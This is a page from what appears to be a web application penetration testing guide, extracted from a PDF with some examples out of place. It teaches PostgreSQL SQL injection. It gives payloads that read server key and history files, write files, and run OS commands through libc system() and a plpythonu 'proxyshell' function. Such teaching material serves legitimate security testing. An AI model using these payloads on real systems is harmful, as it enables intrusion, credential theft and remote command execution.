 127
COPY:
This operator copies data between a file and a table. The Post-
greSQL engine accesses the local file system as the postgres user.
Example
Data should be retrieved by performing a UNION Query SQL In-
jection:
• retrieves the number of rows previously added in file_store with
COPY statement
• retrieves a row at a time with UNION SQL Injection
Example:
pg_read_file():
This function was introduced in PostgreSQL 8.1 and allows one to
read arbitrary files located inside DBMS data directory.
Examples:
• SELECT pg_read_file(‘server.key’,0,1000);
Writing to a file
By reverting the COPY statement, we can write to the local file
system with the postgres user rights
Shell Injection
PostgreSQL provides a mechanism to add custom functions by
using both Dynamic Library and scripting languages such as py-
thon, perl, and tcl.
Dynamic Library
Until PostgreSQL 8.1, it was possible to add a custom function
linked with libc:
• CREATE FUNCTION system(cstring) RETURNS int AS ‘/lib/libc.
so.6’, ‘system’ LANGUAGE ‘C’ STRICT
Since system returns an int how we can fetch results from system
stdout?
Here’s a little trick:
[1] create a stdout table
• CREATE TABLE stdout(id serial, system_out text)
[2] executing a shell command redirecting its stdout
• SELECT system(‘uname -a > /tmp/test’)
[3] use a COPY statements to push output of previous command
in stdout table
• COPY stdout(system_out) FROM ‘/tmp/test’
[4] retrieve output from stdout
• SELECT system_out FROM stdout
Example:
plpython
PL/Python allows users to code PostgreSQL functions in python.
It’s untrusted so there is no way to restrict what user can do. It’s
not installed by default and can be enabled on a given database
by CREATELANG
[1] Check if PL/Python has been enabled on a database:
• SELECT count(*) FROM pg_language WHERE lanname=’plpy-
thonu’
[2] If not, try to enable:
• CREATE LANGUAGE plpythonu
[3] If either of the above succeeded, create a proxy shell function:
• CREATE FUNCTION proxyshell(text) RETURNS text AS ‘import
os; return os.popen(args[0]).read() ‘LANGUAGE plpythonu
[4] Have fun with:
• SELECT proxyshell(os command);
Example:
[1] Create a proxy shell function:
• /store.php?id=1; CREATE FUNCTION proxyshell(text) RE-
TURNS text AS ‘import os; return os.popen(args[0]).read()’
LANGUAGE plpythonu;--
[2] Run an OS Command:
Web Application Penetration Testing
/store.php?id=1; CREATE TABLE file_store(id serial, data
text)--
/store.php?id=1; COPY file_store(data) FROM ‘/var/lib/post-
gresql/.psql_history’--
/store.php?id=1; COPY file_store(data) TO ‘/var/lib/post-
gresql/copy_output’--
/store.php?id=1 UNION ALL SELECT NULL, NULL, max(id)::-
text FROM file_store LIMIT 1 OFFSET 1;--
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM
file_store LIMIT 1 OFFSET 1;--
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM
file_store LIMIT 1 OFFSET 2;--
...
...
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM
file_store LIMIT 1 OFFSET 11;--
/store.php?id=1; CREATE TABLE stdout(id serial, system_out
text) --
/store.php?id=1; CREATE FUNCTION system(cstring) RE-
TURNS int AS ‘/lib/libc.so.6’,’system’ LANGUAGE ‘C’
STRICT --
/store.php?id=1; SELECT system(‘uname -a > /tmp/test’) --
/store.php?id=1; COPY stdout(system_out) FROM ‘/tmp/
test’ --
/store.php?id=1 UNION ALL SELECT NULL,(SELECT sys-
tem_out FROM stdout ORDER BY id DESC),NULL LIMIT 1
OFFSET 1--
 